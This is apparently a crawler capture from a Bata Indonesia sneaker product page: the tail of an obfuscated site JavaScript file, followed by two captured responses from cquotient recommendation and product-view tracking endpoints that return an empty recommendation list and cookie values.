Xv()[Rq(cX)],PP([],[][[]]))?Xv()[Rq(ks)](bjn,mb,l6,Qw):Xv()[Rq(DP)](Hmn,BE,d0,Pv)][m9(typeof zW()[HG(ms)],'undefined')?zW()[HG(MJ)](nz,ZV):zW()[HG(tW)](Lw,fD)]=TSl;SDl[Xv()[Rq(DP)].apply(null,[Hmn,B6({}),tW,Pv])][VP()[fd(v0)](K1,Uw,QN)]=function(D5l){V4.push(cX);var k9l;return k9l=this[zW()[HG(ms)](cO,th)]=wpl(D5l),V4.pop(),k9l;};SDl[Xv()[Rq(DP)](Hmn,cX,Zg,Pv)][KP()[Ds(DP)].call(null,P8,R7)]=function(){V4.push(Kk);var NDl;return NDl=this[zW()[HG(ms)](cO,Om)]=wpl(this[zW()[HG(ms)](cO,Om)]),V4.pop(),NDl;};var b6l;return V4.pop(),b6l=new SDl(),b6l;}var V4;var x2n;var zR;var QTl;function wD(ljl){return Vs()[ljl];}function VP(){var HSl=[]['\x65\x6e\x74\x72\x69\x65\x73']();VP=function(){return HSl;};return HSl;}function HG(s4l){return Pc()[s4l];}function IW(xcl){return Vs()[xcl];}var jg;var AW;var tr;var xFn;var Uf;function PS(){var G6l=Object['\x63\x72\x65\x61\x74\x65']({});PS=function(){return G6l;};return G6l;}function dc(){var Jsl={};dc=function(){return Jsl;};return Jsl;}var FG;function zX(){var kDl=[];zX=function(){return kDl;};return kDl;}var r6,Bl,pP,FF,b4,PF,CA,pT,cj,zv,jX,EW,lE,V0,N4,dZ,wY,gW,A4,bm,qM,Pq,GJ,lP,ls,g5,n2,Nc,sG,gZ,Mn,pZ,Z0,YU,TE,Vm,Bv,II,c6,KL,m2,JW,jj,bW,DU,VJ,vs,ME,sZ,FM,nD,CT,n6,DG,H5,SP,W5,qJ,xZ,S2,KH,W9,Qq,Yp,cf,Dj,EY,gX,tG,Pj,Qp,ZG,mS,J0,sl,Vc,z6,Uj,hn,kl,Qv,C6,sF,F,Od,In,HH,Eq,YH,fj,BG,Gp,W2,Im,hm,xA,rv,OS,mZ,SD,wm,xY,TM,p5,Qm,IU,kj,hv,bY,W6,Ss,VY,Km,GG,fT,UZ,DT,JE,Lf,Cv,N5,CM,Y6,H6,UE,hY,Is,OY,A9,gP,bZ,Ej,N9,sv,lD,Q6,gI,Fv,zG,jZ,ZD,QA,S6,LI,Yl,lj,Bf,S9,lU,TU,tD,D6,Rv,bH,ZP,hS,qP,SA,D5,rp,fX,XW,L9,Hp,Gq,DM,rc,QY,O4,v4,qG,pI,KU,Iv,VH,WJ,nM,rq,YF,w5,kG,BZ,zm,sm,SE,IS,jH,OU,tH,Z6,qv,fZ,T6,z5,cm,Gl,Zv,gj,Qf,gT,x0,qp,Qn,O9,zq,Af,YP,Z4,sW,tM,q6,zc,hp,Of,Nf,Yc,JP,UM,jA,XZ,NT,LD,Bd,O2,Vf,sL,YX,Xj,SX,j4,Jp,Fd,Ld,DE,Fc,R0,lG,Bm,jf,CH,SW,MF,JG,ZL,k6,RA,ff,XY,qF,ST,C9,K2,AS,Hs,VF,HT,cI,LG,Qc,P2,YW,Q9,Zm,jc,fl,sI,XG,jn,OA,TY,S5,c9,R,xJ,Pf,T,P0,g2,Gv,EI,kq,lX,Wl,VD,hI,qs,Sd,rd,tA,Jm,BD,V6,NY,l2,cs,fI,RT,p6,mn,KS,Y4,kp,K4,PM,M0,mF,c4,hD,Q2,FZ,Pd,Zn,vI,A5,OF,Cm,sf,wG,pf,MD,FI,Fs,hW,EA,v9,Dm,nW,gF,Av,Mp,I6,t4,Zl,p2,OD,DW,rI,D9,WM,AG,zH,C4,K5,sT,md,X6,Lc,G,AI,LX,Y,QL,sJ,Hv,rm,mG,LP,jI,vG,nm,B,sq,z0,l4,Kq,l9,IZ,HP,kW,Vj,KI,f4,vX,Ns,GI,rJ,tJ,TS,j6,Al,xU,GW,Om,L5,Lj,d5,PH,C5,U0,Us,YL,U6,RP,YS,ET,cl,rf,jW,fv,dM,HY,Jl,IG,Dq,qA,Tc,FY,jq,b6,bd,hZ,TP,Hl,hF,wH,hT,pG,RF,sA,wW,Dd,XA,Rl,P4,J9,Ks,PT,G5,DF,SI,OM,cM,YG,IP,I0,Tp,js,q9,RU,tn,TG,JJ,AU,q2,CJ,GL,g9,x4,S,qL,A0,mT,Mm,PA,r4,Ec,jp,P9,O0,MS,Sp,w4,WX,gn,lA,Rp,GM,HW,MX,fA,Wj,vJ,Ij,mI,KG,Hd,j0,LS,QZ,Dc,dT,qW,bL,YI,p4,pv,TD,LM,ds,Bq,UI,nY,Hj,zL,jP,zM,s9,j9,Tn,VW,Uv,Cc,WU,BJ,ss,mp,Ac,mP,FH,FX,Fq,xc,WW,FT,mj,zn,Zf,T9,hM,Qs,Es,kP,pp,XT,S4,AM,M2,XX,Nv,JM,gv,lZ,Cn,Tv,cW,jJ,fS,E4,w6,Wn,nS,Nl,HA,Cp,GA,AJ,jv,wd,SU,Zq,xf,w0,dD,BP,LZ,pL,GP,Gs,b9,TJ,Sc,FW,tp,NL,SG,MU,AP,fL,pA,WT,L2,VA,x5,hq,DS,HZ,GH,ZT,pS,mf,tv,DH,v6,E5,cn,EL,WI,MA,WS,cA,OJ,xX,ZY,d6,t6,dL,DI,UY,vP,UT,rX,m4,pW,IT,UW,gd,sE,bM,nq,tY,OL,sp,D2,WD,UP,ZW,Ln,JL,NG,Pm,BX,z4,dn,LJ,Bp,CG,dl,KY,XM,TF,NS,vE,F0,A6,IL,Hn,pE,YA,K0,Nq,cS,ZJ,jD,NM,nl,WA,X0,tX,VI,HD,UL,H4,BA,IE,G4,wv,rS,QD,SL,zj,dA,Il,Lp,E0,mv,dP,gs,EH,US,OP,tl,wX,cH,ID,rU,Jq,PX,dF,ld,PJ,cF,Gc,Ud,M5,AY,Td,GE,VU,jL,NF,cL,xP,Tq,Aj,WZ,Ol,Pn,CW,b0,Y0,gf,bn,fU,FD,QG,fE,MI,tj,HE,Cq,hs,JD,NP,hX,E9,EU,X4,UH,Nm,Rs,As,ps,wA,lY,wJ,hA,gl,Fl,H9,Lm,G9,k9,QM,vU,Fm,ZS,sD,hH,BM,Ts,IJ,cE,n9,tZ,f6,hd,B4,KF,k5,FE,UJ,LH,IF,Yj,SJ,kd,zD,Vp,kD,M6,q,wS,q0,dX,YY,ZZ,rY,lS,FP,Cd,MP,Wd,w2,EG,Rn,C,s4,EE,Vq,JX,SF,CD,M9,NX,ZF,Lq,dU,On,XE,nA,km,FJ,Uc,lM,EF,f0,fY,bs,x2,mU,pH,SY,Wf,M4,Cj,XU,zP,nE,OG,d4,hP,Ws,DJ,t5,gJ,RH,gA,EZ,qf,UX,mM,gc,AA,xS,T5,YD,Oq,MG,pM,lT,k2,Kc,qj,tE,lJ,vl,Gm,tI,HI,O,xW,mL,IM,TW,dJ,lm,wq,Ls,Tf,gD,mY,c0,jm,CF,Ul,zT,Ed,YT,Ys,BI,GX,QP,Kv,LW,V2,lc,ND,wP,EP,p9,zZ,mE,P5,O5,BL,OH,UU,xD,I,QS,kJ,Nn,m0,B5,F5,c2,Vd,fP,tP,Rc,KM,Hm,rA,n5,R4,CY,KA,Mv,N,W4,TA,vA,P6,f2,Oc,dW,KZ,Mc,xq,l5,A,Rf,cY,HS,qn,xL,nc,UA,sP,gq,XH,KW,n0,Js,G6,WF,L6,vM,sH,rD,AX,gH,z2,V,YE,N6,MT,N0,w9,Cl,r0,gY,dI,nJ,RJ,PW,MY,lv,bI,VS,bT,df,Yd,D0,qD,J4,kn,PE,LF,vZ,mD,OZ,Sq,f5,GZ,h9,ql,N2,JH,Qj,Hc,AD,gG,Nd,qU,tq,Y5,Hq,wj,GU,kL,OW,X9,YJ,cT,RY,Xc,Pl,mm,Tm,pJ,Kd,CX,wF,C0,Ll,kZ,L4,H2,nd,Wq,dj,Q4,Up,VT,dG,WP,jF,gE,pj,zJ,XL,zf,Uq,xH,B2,mX,Iq,R9,RW,EX,SM,vv,Bn,t9,bG,Zs,qd,QH,J6,JY,k0,QX,JS,hU,C2,mA,jd,Sn,KD,jE,Jc,Tj,lW;var Cs;var J1;var Jx;function Pc(){var Jjl=['En','SZ','vf','np','IH','xj','Op','TT','Mf','Dn','c5','wZ','X2','Gn','rl','FL','pm','Hf','GF','PZ','TH','LT','vH','hf','nH','Jn','sj','Jj','Z','nF','WY','VZ','s5','D','EM','Wm','j2','vj','AH','Ip','MZ','GT','fm','Fn','rj','bj','RL','Xf','Ap','U','wf','tf','bp','JF','NU','bf','HL','I5','vF','Kj','U5','U2','b5','hL','dY','gM','Kn','Xm','LL','pF','Sm','bU','Ql','qT','wl','Em','Dl','R2','Un','Q5','kH','NH','sU','fM','Gf','Sf','cU','tm','OT','hj','zl','Am','lH','Sl','vn','cp','J2','VM','Cf','mH','rT','v5','pY','nT','CZ','Oj','lI','TZ','xF','TL','JZ','Yf','jM','Um','m5','wT','V5','XF','Bj','q5','fp','cZ','sn','qZ','Jf','qY','vY','xM','Ep','ln','Gj','CI','HU','RM','lf','kU','J','wp','Kf','dH','Pp','A2','jY','G2','Ym','kT','xn','PL','FU','P','fF','NZ','jl','L','wI','nj','AL','zp','RI','Sj','Ff','J5','QU','I2'];Pc=function(){return Jjl;};return Jjl;}var QC;var kV;var rs;var jhn;var DSn;var F7n;function fd(S4l){return Pc()[S4l];}var Rfn;function mTn(FDl){var KGl=FDl;var SGl;do{SGl=W8(pGl(KGl),Hr);KGl=SGl;}while(m8(SGl,FDl));return SGl;}var k4;function FA(Ojl){return Vs()[Ojl];}PG;}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-id/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=abHjV6M4SKQ3YEGWdi4N9lc530&emailId=&anchors=id%3A%3A540M_IT82125361M%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-recommendations&slotConfigId=20240919-pdp-reccomendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abHjV6M4SKQ3YEGWdi4N9lc530%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22540M_IT82125361M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-reccomendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 100
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[],"recoUUID":"d9768dc7-9ffc-400b-b173-0f420947f7ac"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abHjV6M4SKQ3YEGWdi4N9lc530&userId=&emailId=&product=id%3A%3A540M_IT82125361M%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BCLG&siteId=bata-id&instanceType=prd&locale=en_ID&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fsepatu-sneakers-casual-pria-lotus-540M_IT82125361M.html%3Fdwvar_540M__IT82125361M_color%3D090&ls=true&_=1769559928195&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abHjV6M4SKQ3YEGWdi4N9lc530%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22540M_IT82125361M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_ID%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fsepatu-sneakers-casual-pria-lotus-540M_IT82125361M.html%3Fdwvar_540M__IT82125361M_color%3D090%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769559928195%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 375
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abHjV6M4SKQ3YEGWdi4N9lc530","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-id%22%3A%5B%7B%22id%22%3A%22540M_IT82125361M%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);